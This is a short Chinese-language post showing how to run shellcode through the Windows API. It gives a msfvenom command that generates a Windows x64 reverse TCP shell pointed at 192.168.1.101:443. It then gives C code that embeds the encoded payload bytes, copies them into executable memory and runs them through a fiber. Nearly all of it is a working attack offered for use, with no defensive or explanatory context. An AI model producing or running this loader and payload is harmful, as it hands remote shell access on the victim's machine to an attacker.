
使用windowsAPI 加载shellcode
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.101 LPORT=443 -f c -b \x00\x0a\x0d
这是一个简单的注入本地进程的代码
#include "stdafx.h"
#include <Windows.h>
int main()
{
PVOID mainFiber = ConvertThreadToFiber(NULL);
unsigned char shellcode[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x7e\xba\xdd\x1f\x3b\x4f\x8c\x24\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x82\xf2\x5e\xfb\xcb\xa7"
"\x4c\x24\x7e\xba\x9c\x4e\x7a\x1f\xde\x75\x28\xf2\xec\xcd\x5e"
"\x07\x07\x76\x1e\xf2\x56\x4d\x23\x07\x07\x76\x5e\xf2\x56\x6d"
"\x6b\x07\x83\x93\x34\xf0\x90\x2e\xf2\x07\xbd\xe4\xd2\x86\xbc"
"\x63\x39\x63\xac\x65\xbf\x73\xd0\x5e\x3a\x8e\x6e\xc9\x2c\xfb"
"\x8c\x57\xb0\x1d\xac\xaf\x3c\x86\x95\x1e\xeb\xc4\x0c\xac\x7e"
"\xba\xdd\x57\xbe\x8f\xf8\x43\x36\xbb\x0d\x4f\xb0\x07\x94\x60"
"\xf5\xfa\xfd\x56\x3a\x9f\x6f\x72\x36\x45\x14\x5e\xb0\x7b\x04"
"\x6c\x7f\x6c\x90\x2e\xf2\x07\xbd\xe4\xd2\xfb\x1c\xd6\x36\x0e"
"\x8d\xe5\x46\x5a\xa8\xee\x77\x4c\xc0\x00\x76\xff\xe4\xce\x4e"
"\x97\xd4\x60\xf5\xfa\xf9\x56\x3a\x9f\xea\x65\xf5\xb6\x95\x5b"
"\xb0\x0f\x90\x6d\x7f\x6a\x9c\x94\x3f\xc7\xc4\x25\xae\xfb\x85"
"\x5e\x63\x11\xd5\x7e\x3f\xe2\x9c\x46\x7a\x15\xc4\xa7\x92\x9a"
"\x9c\x4d\xc4\xaf\xd4\x65\x27\xe0\x95\x94\x29\xa6\xdb\xdb\x81"
"\x45\x80\x56\x85\x38\xff\x16\x21\x89\xef\x1f\x3b\x0e\xda\x6d"
"\xf7\x5c\x95\x9e\xd7\xef\x8d\x24\x7e\xf3\x54\xfa\x72\xf3\x8e"
"\x24\x7f\x01\x1d\xb7\x3a\x2a\xcd\x70\x37\x33\x39\x53\xb2\xbe"
"\xcd\x9e\x32\xcd\xfb\x18\xc4\x9a\xc0\xad\x94\xd2\xdc\x1e\x3b"
"\x4f\xd5\x65\xc4\x93\x5d\x74\x3b\xb0\x59\x74\x2e\xf7\xec\xd6"
"\x76\x7e\x4c\x6c\x81\x7a\x95\x96\xf9\x07\x73\xe4\x36\x33\x1c"
"\x5e\x81\xa5\x83\xfb\x9e\x45\x08\x57\xb2\x88\xe6\x34\x3f\xe2"
"\x91\x96\xd9\x07\x05\xdd\x3f\x00\x44\xba\x4f\x2e\x73\xf1\x36"
"\x3b\x19\x5f\x39\x4f\x8c\x6d\xc6\xd9\xb0\x7b\x3b\x4f\x8c\x24"
"\x7e\xfb\x8d\x5e\x6b\x07\x05\xc6\x29\xed\x8a\x52\x0a\x8f\xe6"
"\x29\x27\xfb\x8d\xfd\xc7\x29\x4b\x60\x5a\xee\xdc\x1e\x73\xc2"
"\xc8\x00\x66\x7c\xdd\x77\x73\xc6\x6a\x72\x2e\xfb\x8d\x5e\x6b"
"\x0e\xdc\x6d\x81\x7a\x9c\x4f\x72\xb0\x44\x69\xf7\x7b\x91\x96"
"\xfa\x0e\x36\x5d\xb2\x85\x5b\xe0\xee\x07\xbd\xf6\x36\x45\x17"
"\x94\x35\x0e\x36\x2c\xf9\xa7\xbd\xe0\xee\xf4\x7c\x91\xdc\xec"
"\x9c\xa5\x9d\xda\x31\xb9\x81\x6f\x95\x9c\xff\x67\xb0\x22\x02"
"\xb0\x5d\xe4\xdb\x3a\x89\x9f\x39\xa9\xaf\x70\x51\x4f\xd5\x65"
"\xf7\x60\x22\xca\x3b\x4f\x8c\x24";
PVOID shellcodeLocation = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(shellcodeLocation, shellcode, sizeof shellcode);
PVOID shellcodeFiber = CreateFiber(NULL, (LPFIBER_START_ROUTINE)shellcodeLocation, NULL);
SwitchToFiber(shellcodeFiber);
return 0;
}